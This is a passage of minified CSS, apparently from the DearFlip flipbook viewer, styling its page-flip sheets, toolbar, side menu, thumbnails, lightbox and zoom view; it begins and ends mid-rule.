rgba(0,0,0,.3);background-color:#fff;position:absolute;vertical-align:top;box-sizing:border-box;text-align:center;padding:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:4;display:block}.df-ui .df-logo{height:100%}.df-ui .df-logo.df-logo-img{display:inline-flex;align-items:center;justify-content:center;padding:2px 5px}.df-ui .df-logo.df-logo-img img{max-height:100%;max-width:120px}.df-ui .df-ui-page{padding:0;font-size:12px;width:50px;min-width:50px;line-height:42px;margin:0 0;border-radius:0;background-color:rgba(0,0,0,.03)}.df-ui .df-ui-page label{position:absolute;right:0;top:0;min-width:50px;height:100%;text-align:center;display:block;line-height:inherit!important;color:#999;font-weight:400;cursor:pointer;background-color:transparent;z-index:1;box-sizing:border-box;word-break:normal}.df-ui .df-ui-page input{width:100%;background-color:transparent;height:100%;margin:0;padding:0!important;border:1px solid #8f8f8f;text-align:center;vertical-align:top;line-height:inherit!important;color:transparent;font-size:14px;top:0;box-sizing:border-box;z-index:-1;display:block;opacity:0}.df-ui .df-ui-page input:focus{z-index:2;opacity:1;color:inherit}.df-ui .df-ui-page input:focus+label{opacity:0;display:none}.df-ui-btn{color:#777;vertical-align:top;background-color:#fff;box-sizing:border-box;text-align:center;position:relative;width:40px;height:100%;font-size:20px;cursor:pointer;z-index:2;display:inline-block;padding:10px 5px;line-height:1.2;transition:.3s;transition-property:opacity,color,background-color}.df-ui-btn:before{box-sizing:border-box}.df-ui-btn.df-active,.df-ui-btn:hover{color:#00acce;background-color:#eee}.df-ui-btn.df-active{background-color:#e7e7e7}.df-ui-btn.disabled,.df-ui-btn.disabled:hover{color:#bbb}.df-ui-btn span{display:none}.df-more-container{display:none;position:absolute;bottom:100%;margin-bottom:8px!important;right:10px;background-color:#f7f7f7;z-index:20;border-radius:5px;box-shadow:0 -1px 3px rgba(0,0,0,.2)}.df-more-container:before{content:" ";position:absolute;border:7px solid transparent;border-top-color:#eee;height:0;width:0;bottom:-14px;right:13px;margin-right:-8px;pointer-events:none}.df-more-container>.df-ui-btn{width:170px;text-align:left;padding:6px 8px;height:36px;border-top:1px solid #e4e4e4;border-radius:0;line-height:16px}.df-more-container>.df-ui-btn span{font-size:12px;padding-left:24px;vertical-align:middle;display:inline-block}.df-more-container>.df-ui-btn:before{position:absolute;top:7px;font-size:20px;width:1em;text-align:center}.df-more-container>.df-ui-btn:first-child{border-radius:5px 5px 0 0;border-top:none}.df-more-container>.df-ui-btn:last-child{border-radius:0 0 5px 5px}.df-ui-more.df-active .df-more-container{display:block}.df-ui-search.df-active .df-search-container{display:block;padding:5px}.df-ui-nav{top:50%;margin-top:-50px;position:absolute;opacity:.8;height:100px;font-size:36px;width:50px;z-index:2;cursor:pointer}.df-ui-nav:hover{opacity:1}.df-ui-nav .df-ui-btn{height:auto;height:initial;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;padding:15px 5px;width:auto;font-size:inherit;background-color:transparent!important}.df-ui-nav .df-ui-btn:before{color:#fff;filter:drop-shadow(0 0 3px rgb(0, 0, 0))}.df-ui-nav.df-ui-prev{left:0;right:auto;border-radius:0}.df-ui-nav.df-ui-prev .df-ui-btn{left:10px}.df-ui-nav.df-ui-prev .df-ui-btn:before{text-align:left}.df-ui-nav.df-ui-next{right:0}.df-ui-nav.df-ui-next .df-ui-btn{right:10px}.df-ui-nav.df-ui-next .df-ui-btn:before{text-align:right}.df-flipbook-2d,.df-flipbook-3d,.df-slider,.df-viewer-container,.df-zoomview{position:absolute;overflow:hidden;top:0;left:0;right:0;bottom:0;z-index:1}.df-flipbook-2d{-webkit-filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);-o-filter:blur(0);filter:blur(0)}.df-flipbook-2d .df-viewer-wrapper{position:relative;margin:0 auto;height:100%;-moz-transition:.3s left;-o-transition:.3s left;-webkit-transition:.3s left;transition:.3s left}.df-flipbook-2d .df-book-shadow{position:absolute;z-index:-1;height:100%;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,.3);-moz-box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:0 0 10px rgba(0,0,0,.3)}.df-page-content{overflow:hidden;opacity:.3}.df-page.df-loading:after{content:"";background-size:22px;height:22px;width:22px;display:block;top:50%;left:50%;margin:-11px;position:absolute;z-index:0}.df-page.df-loading .df-page-content{display:none}.df-page>canvas{width:100%;height:100%;position:relative;z-index:0}.df-page .df-page-content{position:absolute;height:100%;display:block;top:0;width:100%;z-index:2}.df-sheet{position:absolute;-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0}.df-sheet .df-page,.df-sheet .df-page-back,.df-sheet .df-page-front,.df-sheet .df-sheet-fold-inner-shadow,.df-sheet .df-sheet-fold-outer-shadow,.df-sheet .df-sheet-wrapper{position:absolute;-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0}.df-sheet .df-sheet-wrapper{overflow:hidden}.df-sheet .df-page{width:100%;height:100%;background-color:#fff;box-sizing:border-box;z-index:0;background-size:100% 100%}.df-sheet .df-page:before{content:"";position:absolute;display:block;top:0;width:15%;height:100%;z-index:5;opacity:.5;pointer-events:none}.df-sheet .df-page>canvas{z-index:-1}.df-sheet .df-page-front:before{left:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0));background-image:-ms-linear-gradient(left,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0))}.df-sheet .df-page-back:before{right:0;background-image:-webkit-linear-gradient(right,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%);background-image:-moz-linear-gradient(right,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%);background-image:-ms-linear-gradient(right,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%)}.df-sheet.df-left-side{right:50%;-webkit-transform-origin:right;-moz-transform-origin:right;transform-origin:right}.df-sheet.df-left-side .df-page-front{z-index:1}.df-sheet.df-left-side .df-page-back{z-index:2}.df-sheet.df-right-side{left:50%;-webkit-transform-origin:left;-moz-transform-origin:left;transform-origin:left}.df-sheet.df-right-side .df-page-front{z-index:2}.df-sheet.df-right-side .df-page-back{z-index:1}.df-sheet .df-sheet-fold-inner-shadow{position:absolute;z-index:5;display:none}.df-sheet .df-sheet-fold-outer-shadow{z-index:-1;width:100%;height:100%}.df-sheet.df-flipping,.df-sheet.df-folding{z-index:200!important}.df-sheet.df-folding.df-left-side .df-page-front,.df-sheet.df-folding.df-right-side .df-page-back{z-index:3}.df-sheet.df-folding .df-sheet-fold-inner-shadow{display:block}.df-sheet.df-folding .df-page-content{display:none}.df-pending .df-page-content,.df-pendingresize .df-page-content{display:none!important}.df-sheet.df-left-side.df-folding:not(.df-hard-sheet) .df-page-front{z-index:3}.df-hard-sheet .df-sheet-wrapper{width:100%!important;height:100%!important;overflow:visible;transform-style:preserve-3d;-webkit-transform-origin:0 50% 0;-moz-transform-origin:0 50% 0;transform-origin:0 50% 0}.df-hard-sheet .df-sheet-fold-inner-shadow,.df-hard-sheet .df-sheet-fold-outer-shadow{display:none!important}.df-hard-sheet .df-page-back,.df-hard-sheet .df-page-front{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.df-hard-sheet.df-right-side .df-page-back{-webkit-transform-origin:right 50%;-moz-transform-origin:right 50%;transform-origin:right 50%;z-index:3!important}.df-hard-sheet.df-right-side .df-page-front{-webkit-transform-origin:left 50%;-moz-transform-origin:left 50%;transform-origin:left 50%;z-index:4}.df-hard-sheet.df-left-side .df-page-back{-webkit-transform-origin:right 50%;-moz-transform-origin:right 50%;transform-origin:right 50%}.df-hard-sheet.df-left-side .df-page-front{-webkit-transform-origin:left 50%;-moz-transform-origin:left 50%;transform-origin:left 50%}.df-flipbook-3d.df-loading:after{content:"";background-size:22px;height:22px;width:22px;display:block;top:50%;left:50%;margin:-11px;position:absolute;z-index:0}.df-link-content,.df-text-content{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;pointer-events:none;overflow:clip;transform-origin:0 0}.df-page-content.df-double-internal:not(.df-double-internal-fix)>div{right:-100%}.df-page-content.df-double-internal-fix>div{left:-100%}.annotationLayer section,.customHtmlAnnotation,.customLinkAnnotation,.customVideoAnnotation,.df-link-content section,.highlightAnnotation,.linkAnnotation,.popupAnnotation{position:absolute;z-index:5;cursor:pointer;pointer-events:all;border:none!important;padding:0!important;margin:0!important}section.popupAnnotation{display:none}.buttonWidgetAnnotation a,.customHtmlAnnotation,.customVideoAnnotation,a.customLinkAnnotation,a.df-autolink,a.linkAnnotation,section.linkAnnotation a{background-color:#ff0;display:block;height:100%;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}.buttonWidgetAnnotation a:hover,.customHtmlAnnotation:hover,.customVideoAnnotation:hover,a.customLinkAnnotation:hover,a.df-autolink:hover,a.linkAnnotation:hover,section.linkAnnotation a:hover{border-color:transparent;background-color:#2196f3}a.df-autolink{display:inline;pointer-events:all;color:transparent!important}.df-sidemenu-wrapper{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);left:0;top:0;bottom:0;width:220px;position:absolute;z-index:3}.df-sidemenu-wrapper .df-sidemenu-buttons{z-index:6;position:relative;top:0;left:0;box-shadow:0 2px 5px rgba(0,0,0,.3)}.df-sidemenu-wrapper .df-sidemenu-buttons .df-ui-close{float:right;display:none;background-color:transparent;padding:6px 5px}.df-sidemenu-wrapper:before{content:" ";position:absolute;height:100%;width:100%;background-color:rgba(238,238,238,.9);z-index:3;left:0}.df-sidemenu-open .df-ui-nav.df-ui-prev{left:220px}.df-sidemenu-open .df-sidemenu-wrapper{display:block;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);left:0}.df-sidemenu-open .df-sidemenu-wrapper:before{box-shadow:1px 0 4px rgba(102,102,102,.38)}.df-sidemenu-open .df-sidemenu-buttons .df-ui-close{display:block}.df-sidemenu-open .df-flipbook-3d.df-loading:after{margin-left:99px}.df-sidemenu{width:100%;height:auto!important;position:absolute!important;top:0;bottom:0;z-index:3;opacity:0;color:#666;font-size:12px}.df-sidemenu>.df-wrapper{overflow:auto;position:absolute!important;top:40px;bottom:0;left:0;right:0;height:auto!important}.df-sidemenu.df-sidemenu-visible{opacity:1;z-index:5}.df-outline-container .df-wrapper{padding:10px}.df-outline-items>.df-outline-item{margin-left:18px}.df-outline-item a{color:inherit!important;text-decoration:none!important;display:block;padding:5px 0 5px 5px;overflow:hidden;text-overflow:ellipsis;border:none!important;box-shadow:none!important;margin-bottom:1px}.df-outline-item a:hover{text-decoration:underline!important;color:#2196f3!important}.df-outline-toggle{cursor:pointer;float:left;width:28px;padding:0 5px 0 10px;margin-left:-28px;text-align:center}.df-outline-toggle:before{content:"\e902";font-size:18px;font-family:dearflip}.df-outline-toggle.df-outlines-hidden:before{content:"\e901"}.df-outline-toggle.df-outlines-hidden~.df-outline-items{display:none}.df-outline-item a:hover,.df-outline-toggle:hover,.df-outline-toggle:hover+a,.df-outline-toggle:hover~.df-outline-items{background-color:rgba(100,100,100,.05)}.df-thumb{margin:0;cursor:pointer;width:100%;position:relative;text-align:center}.df-thumb .df-wrapper{box-sizing:content-box!important;margin:6px;border-radius:3px;transition:.2s background;display:inline-block;vertical-align:middle;border:2px dashed rgba(0,0,0,.3);position:relative}.df-thumb .df-wrapper .df-thumb-number{position:absolute;bottom:8px;background-color:rgba(238,238,238,.85);color:#444;font-size:14px;left:50%;transform:translateX(-50%);padding:5px;opacity:0}.df-thumb .df-bg-image{height:100%;background-size:100%;box-shadow:0 1px 4px rgba(0,0,0,.3)}.df-thumb.df-thumb-requested:before{content:"";background-size:22px;height:22px;width:22px;display:block;top:50%;left:50%;margin:-11px;position:absolute;z-index:0}.df-thumb.df-thumb-loaded{height:auto!important}.df-thumb.df-thumb-loaded .df-wrapper{border:none;margin:0;padding:8px}.df-thumb.df-thumb-loaded:hover .df-wrapper .df-thumb-number{opacity:1}.df-thumb.df-selected .df-wrapper,.df-thumb.df-thumb-loaded:hover .df-wrapper{background-color:#ccc;background-color:rgba(0,0,0,.1);opacity:1}.df-lightbox-wrapper{position:fixed!important;top:0;bottom:0;right:0;height:auto!important;left:0;z-index:99999}.df-lightbox-wrapper.df-lightbox-padded{top:20px;left:20px;bottom:20px;right:20px}.df-lightbox-wrapper .df-lightbox-bg{background:#eee;position:fixed!important;top:0;bottom:0;right:0;height:auto!important;left:0}.df-lightbox-wrapper .df-lightbox-controls{float:right;padding:5px;z-index:1000;position:relative}.df-lightbox-wrapper .df-app{position:absolute!important;width:100%;top:0;bottom:0;height:auto!important}.df-lightbox-wrapper .df-container.df-transparent{height:100%}.df-lightbox-wrapper .df-lightbox-close{float:right;text-align:center;font-size:32px;padding:8px 0;height:48px;width:46px;cursor:pointer;color:#444;border-color:transparent;background-color:transparent;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;opacity:.8}.df-lightbox-wrapper .df-lightbox-close:hover{color:#fff;background-color:rgba(0,0,0,.21);border-color:#000;opacity:1}.df-lightbox-wrapper .df-lightbox-close:before{color:#fff;filter:drop-shadow(0 0 3px black)}.df-share-wrapper{z-index:2;position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.35);display:none}.df-share-box{position:absolute;top:50%;width:280px;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);left:50%;background-color:#fff;border-radius:10px;padding:10px 15px 5px;text-align:center}span.df-share-title{color:#777;margin-bottom:10px;display:block}.df-share-url{background-color:#fff;height:60px;color:#666;padding:2px 5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;width:100%;font-size:12px;box-sizing:border-box;margin-bottom:0}.df-share-button{display:inline-block;text-align:center;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:5px 10px;font-size:20px;color:#aaa}.df-share-button:hover{color:#444}.df-reader{overflow:auto;position:absolute;-webkit-overflow-scrolling:touch}.df-reader .df-viewer-wrapper{cursor:grab}.df-reader .df-page{position:relative;transform-origin:initial;margin:-10px auto -10px;border:10px solid transparent;left:auto;left:initial;box-sizing:content-box!important}.df-reader .df-page:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.df-reader~.df-ui-nav{display:none}.df-reader:not(.df-noscroll){margin-right:-12px}.df-reader-scrollbar{position:absolute;top:0;height:auto;right:0;width:auto;background:rgba(255,255,255,.9);box-shadow:0 1px 4px rgba(0,0,0,.3);border-radius:20px 0 0 20px;padding:6px 8px 6px 12px;z-index:100;cursor:ns-resize}.df-reader-scrollbar.df-active,.df-reader-scrollbar:hover{background-color:#fff}.df-reader-scroll-page-number{display:none;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#ddd;border-radius:10px;padding:20px;font-size:24px;z-index:100;text-align:center;color:#333}.df-reader-scroll-page-number.df-active{display:block}.df-reader-scroll-page-number div{margin-top:6px;padding-top:6px;border-top:1px solid #aaa;font-size:16px;font-style:italic}.df-ios .df-viewer.df-reader{margin-right:0}.df-no-transition{-moz-transition:none!important;-o-transition:none!important;-webkit-transition:none!important;transition:none!important}.df-float .df-ui{bottom:10px;width:auto;width:intial;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;margin:0 auto;display:table;display:flex;border-radius:5px}.df-float .df-ui>.df-ui-btn:first-child{border-radius:5px 0 0 5px}.df-float .df-ui>.df-ui-btn:last-child{border-radius:0 5px 5px 0}.df-controls-top .df-ui{bottom:auto;bottom:intial;top:0}.df-controls-top.df-float .df-ui{top:10px}.df-controls-top .df-more-container{bottom:auto;top:100%;margin:8px 0 0!important}.df-controls-top .df-more-container:before{border-bottom-color:#eee;border-top:0;bottom:auto;top:-7px}.df-float-off.df-controls-top .df-sidemenu-wrapper{top:42px;bottom:0}.df-float-off.df-controls-bottom .df-sidemenu-wrapper{top:0;bottom:42px}.df-float-off .df-ui-left{justify-content:flex-start;display:flex;flex:1}.df-float-off .df-ui-right{justify-content:flex-end;display:flex;flex:1}.df-float-off .df-ui-center{display:flex;justify-content:center;align-items:center}.df-float-off .df-ui{display:flex}.df-controls-hidden .df-ui{display:none}.df-link-content .annotationTextContent{color:transparent}.df-link-content .popupWrapper{position:absolute;width:20em}.df-link-content .popup{position:absolute;z-index:200;max-width:20em;background-color:#ff9;box-shadow:0 2px 5px #333;border-radius:2px;padding:.6em;margin-left:5px;cursor:pointer;word-wrap:break-word}.df-link-content .popup h1{font-size:1em;border-bottom:1px solid #000;padding-bottom:.2em}.df-link-content .popup p{padding-top:.2em}body.df-lightbox-open,html.df-lightbox-open{overflow:hidden!important}.df-zoomview{display:none;cursor:move}.df-zoomview .df-viewer-wrapper{position:relative;margin:0 auto}.df-zoomview .df-viewer-wrapper .df-book-shadow{position:absolute;z-index:-1;height:100%;display:none;-webkit-box-shadow:0 1px 15px 1px rgba(0,0,0,.5);-moz-box-shadow:0 1px 15px 1px rgba(0,0,0,.5);box-shadow:0 1px 15px 1px rgba(0,0,0,.5)}.df-zoomview .df-page{position:absolute;top:0;right:50%;background-color:#fff}.df-zoomview .df-page:before{width:10%;opacity:.5}.df-zoomview .df-page.df-page-front{left:50%}.df-zoom-active .df-viewer{cursor:move;cursor:-webkit-grab}.df-zoom-active .df-flipbook{display:none}.df-zoom-active .df-zoomview{display:block}.df-hybrid-viewer .df-zoomview .df-page:before{display:none}.df-hybrid-viewer:not(.df-zoom-active) .df-flipbook.df-loading+.df-zoomview{display:none}.df-hybrid-viewer:not(.df-zoom-active) .df-zoomview{display:block;pointer-events:none}.df-hybrid-viewer:not(.df-zoom-active) .df-zoomview .df-page:before{display:none}.df-hybrid-viewer:not(.df-zoom-active) .df-loading+.df-zoomview::after{content:"";background-size:22px;height:22px;width:22px;display:block;top:50%;left:50%;margin:-11px;position:absolute;z-index:0}.df-hybrid-viewer:not(.df-zoom-active).df-hide-zoomview .df-zoomview,.df-hybrid-viewer:not(.df-zoom-active).df-pending .df-zoomview,.df-hybrid-viewer:not(.df-zoom-active).df-pendingresize .df-zoomview{display:none}.df-container ::-webkit-scrollbar{width:12px;height:12px;cursor:pointer}.df-container ::-webkit-scrollbar-button{height:0;width:0;cursor:pointer}.df-container ::-webkit-scrollbar-thumb{background:rgba(0,0,0,.5);border-radius:50px}.df-container ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.8)}.df-container ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.df-container ::-webkit-scrollbar-thumb,.df-container ::-webkit-scrollbar-thumb:active,.df-container ::-webkit-scrollbar-thumb:hover{border-right:1px;border-left:1px;border-style:solid;border-color:transparent}.df-container ::-webkit-scrollbar-track{background:rgba(0,0,0,.05);border-radius:50px}.df-container ::-webkit-scrollbar-track:hover{background:rgba(0,0,0,.1)}.df-container ::-webkit-scrollbar-track:active{background:rgba(0,0,0,.15)}.df-container ::-webkit-scrollbar-corner{background:0 0}.df-sidemenu-wrapper ::-webkit-scrollbar{width:10px}.df-container.df-transparent.df-fullscreen{background:#aaa}.df-container.df-fullscreen{position:fixed!important;left:0!important;top:0!important;width:100%!important;height:100%!important;z-index:2147483647}.df-container.df-rtl .df-sidemenu-wrapper{left:auto;left:initial;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);right:-50px;direction:rtl}.df-container.df-rtl input.df-search-text{padding:0 15px 0 45px}.df-container.df-rtl .df-sidemenu-title{text-align:right}.df-container.df-rtl .df-search-clear{right:auto;left:60px}.df-container.df-rtl.df-sidemenu-open .df-sidemenu-wrapper{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);right:0}.df-container.df-rtl.df-sidemenu-open .df-sidemenu-wrapper .df-sidemenu-buttons .df-ui-close{float:left}.df-container.df-rtl.df-sidemenu-open .df-ui-nav.df-ui-prev{left:0}.df-container.df-rtl.df-sidemenu-open .df-ui-nav.df-ui-next{right:220px}.df-container.df-rtl.df-sidemenu-open .df-flipbook-3d.df-loading:after{margin-left:-122px}.df-container.df-rtl .df-outline-item{margin:0 18px 0 0;text-align:right;direction:rtl}.df-container.df-rtl .df-outline-item .df-outline-toggle{float:right;margin:0 -18px 0 0}.df-container.df-rtl .df-outline-item .df-outline-toggle.df-outlines-hidden:before{content:"\e900"}.df-container.df-rtl .df-viewer .df-3dcanvas{left:0;right:auto;right:initial}.df-container.df-rtl .df-more-container .df-ui-btn{text-align:right;direction:rtl}.df-container.df-rtl .df-more-container .df-ui-btn:before{right:10px}.df-container.df-rtl .df-more-container .df-ui-btn span{padding:0 24px 0 0}.df-lightbox-wrapper.df-rtl .df-lightbox-controls{float:left}.df-element[data-df-lightbox],.df-element[data-lightbox]{cursor:pointer}.df-popup-thumb{display:inline-block;box-sizing:border-box;margin:30px 15px 15px!important;text-align:center;border:0;width:140px;height:auto;word-break:break-word;vertical-align:bottom;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-moz-perspective:800px;perspective:800px}.df-popup-thumb .df-book-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:.2s;box-shadow:2px 0 4px rgba(0,0,0,.2);transform-origin:30%;background-color:#fff;width:100%;display:inline-block}.df-popup-thumb .df-book-page1,.df-popup-thumb .df-book-page2{position:absolute;top:0;left:0;width:100%;height:100%;background-size:100% 100%;-webkit-transform-origin:left;-moz-transform-origin:left;transform-origin:left;background-color:#fff;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;z-index:1}.df-popup-thumb .df-book-cover{background-size:100% 100%;-webkit-transform-origin:left;-moz-transform-origin:left;transform-origin:left;top:0;position:relative;overflow:hidden;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;box-shadow:0 10px 10px rgba(0,0,0,.24);z-index:1}.df-popup-thumb .df-book-cover.df-thumb-not-found{height:200px;position:relative}.df-popup-thumb.df-has-ridge .df-book-cover:after{display:block;content:" ";height:100%;width:100%;background:linear-gradient(90deg,rgba(255,255,255,.15) 1%,rgba(0,0,0,.15) 3%,rgba(255,255,255,.15) 5%,rgba(255,255,255,0) 7%);box-shadow:inset 0 -1px 3px 0 rgba(80,80,80,.5490196078);z-index:3;position:absolute;top:0;left:0}.df-popup-thumb .df-book-title{bottom:-100%;position:absolute;width:100%;left:0;padding:5px;font-size:.75em;background:rgba(255,255,255,.9);box-sizing:border-box;display:block;-moz-transition:.4s;-o-transition:.4s;-webkit-transition:.4s;transition:.4s;opacity:0}.df-popup-thumb img{display:block;width:100%;height:auto;margin:0!important;padding:0!important;border:0!important}.df-popup-thumb.df-thumb-not-found .df-book-title,.df-popup-thumb.df-tl-book-title-fixed .df-book-title,.df-popup-thumb:hover .df-book-title{opacity:1;bottom:0}.df-popup-thumb.df-tl-book-title-fixed .df-book-title,.df-popup-thumb.df-tl-book-title-top .df-book-title{opacity:1;position:relative}.df-popup-thumb.df-thumb-not-found .df-book-wrapper{width:100%}.df-popup-thumb.df-tl-book-title-bottom .df-thumb-not-found,.df-popup-thumb.df-tl-cover-title .df-thumb-not-found{height:170px}.df-popup-thumb.df-tl-book-title-bottom .df-book-wrapper,.df-popup-thumb.df-tl-cover-title .df-book-wrapper{position:relative;z-index:1}.df-popup-thumb.df-tl-book-title-bottom .df-book-title,.df-popup-thumb.df-tl-cover-title .df-book-title{position:relative;bottom:0;opacity:1;height:3em;background:0 0}.df-popup-thumb:hover .df-book-page1{transform:rotateY(-8deg) rotateZ(0);box-shadow:2px 0 4px rgba(0,0,0,.2)}.df-popup-thumb:hover .df-book-page2{transform:rotateY(-14deg) rotateZ(0);box-shadow:2px 0 4px rgba(0,0,0,.2)}.df-popup-thumb:hover .df-book-wrapper{transform:rotateY(-15deg) rotateZ(0)}.df-popup-thumb:hover .df-book-cover{-webkit-transform:rotateY(-18deg) rotateZ(0);-moz-transform:rotateY(-18deg) rotateZ(0);-ms-transform:rotateY(-18deg) rotateZ(0);transform:rotateY(-18deg) rotateZ(0)}.df-popup-thumb.df-tl-cover-title .df-book-wrapper{box-shadow:0 2px 8px rgba(0,0,0,.3)}.df-popup-thumb.df-tl-cover-title .df-book-cover{box-shadow:none}.df-popup-thumb.df-tl-cover-title .df-book-cover:after{display:none}.df-popup-thumb.df-tl-cover-title:hover .df-book-wrapper{box-shadow:0 5px 20px rgba(0,0,0,.5);transform:none}.df-popup-thumb.df-tl-cover-title:hover .df-book-cover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;box-shadow:none}.df-popup-thumb.df-tl-cover-title:hover .df-book-page1,.df-popup-thumb.df-tl-cover-title:hover .df-book-page2{display:none}.df-popup-button{width:auto;display:inline-block;background:#ddd;border-radius:5px;padding:5px 15px;margin:5px;-moz-transition:.3s ease;-o-transition:.3s ease;-webkit-transition:.3s ease;transition:.3s ease;-moz-transition-property:background;-o-transition-property:background;-webkit-transition-property:background;transition-property:background}.df-popup-button:hover{background:#aaa}.df-popup-hidden{display:none}.df-icon-play-popup{position:relative}.df-icon-play-popup:before{top:50%;position:absolute;left:50%;font-size:40px;background:#777;border-radius:50%;padding:10px;box-shadow:0 1px 5px #777;margin-top:-30px;margin-left:-30px;display:block;color:#fff;z-index:1;-moz-transition:.3s ease;-o-transition:.3s ease;-webkit-transition:.3s ease;transition:.3s ease;-moz-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;transition-property:opacity;pointer-events:none}.df-icon-play-popup:hover:before{opacity:0}.df-posts{max-width:1140px;margin:0 auto}.df-posts>.df-popup-thumb{width:calc(20% - 30px);min-width:100px;position:relative;z-index:1}df-post-shelf{display:none;height:160px;background-color:transparent;z-index:0;margin:-105px -40px -40px -40px;position:relative;background-repeat:no-repeat}df-post-shelf:nth-of-type(5n){display:block}df-post-shelf:after{content:" ";height:160px;display:block;position:absolute;bottom:0;right:0;width:240px;z-index:1;background-position:0 -160px;background-repeat:no-repeat;background-image:inherit;background-size:inherit}df-post-shelf:before{content:" ";display:block;position:absolute;left:240px;bottom:0;right:240px;height:160px;z-index:1;background-image:inherit;background-size:inherit;background-repeat:repeat-x;background-position:0 -320px}.df-posts.df-has-shelf{padding:0 40px 50px 40px}@media screen and (max-width:1100px){.df-posts>.df-popup-thumb{width:calc(25% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(4n){display:block}}@media screen and (max-width:900px){.df-posts>.df-popup-thumb{width:calc(33% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(3n){display:block}}@media screen and (max-width:600px){.df-posts>.df-popup-thumb{width:calc(50% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(2n){display:block}df-post-shelf{background-size:120px 480px}df-post-shelf:before{left:120px;right:120px}df-post-shelf:after{width:120px}}@media screen and (max-width:420px){.df-popup-thumb,.df-posts>.df-popup-thumb{width:calc(100% - 30px)}df-post-shelf:nth-of-type(n){display:block}}df-post-shelf:last-of-type{display:block}.df-posts{container-type:inline-size;container-name:dfposts;width:100%;box-sizing:border-box!important}@container dfposts (max-width:1020px){.df-posts>.df-popup-thumb{width:calc(25% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(4n){display:block}}@container dfposts (max-width:820px){.df-posts>.df-popup-thumb{width:calc(33% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(3n){display:block}}@container dfposts (max-width:520px){.df-posts>.df-popup-thumb{width:calc(50% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(2n){display:block}df-post-shelf{background-size:120px 480px}df-post-shelf:before{left:120px;right:120px}df-post-shelf:after{width:120px}}@container dfposts (max-width:320px){.df-posts>.df-popup-thumb{width:calc(100% - 30px)}df-post-shelf:nth-of-type(n){display:block}}@container dfposts (max-width:150px){.df-posts.df-has-shelf>.df-popup-thumb{width:100%;margin:30px -35px 15px!important}}df-post-shelf:last-of-type{display:block}.df-page-content{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.df-auto-link-content,.df-text-content{line-height:1;transform-origin:top left}.df-auto-link-content{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;pointer-events:none}[data-main-rotation="90"]{transform:rotate(90deg) translateY(-100%)}[data-main-rotation="180"]{transform:rotate(180deg) translate(-100%,-100%)}[data-main-rotation="270"]{transform:rotate(270deg) translateX(-100%)}.df-auto-link-content span,.df-text-content br,.df-text-content span{color:transparent!important;position:absolute;white-space:pre;cursor:text;transform-origin:0% 0%}.df-auto-link-content>span{overflow:hidden}.df-text-content 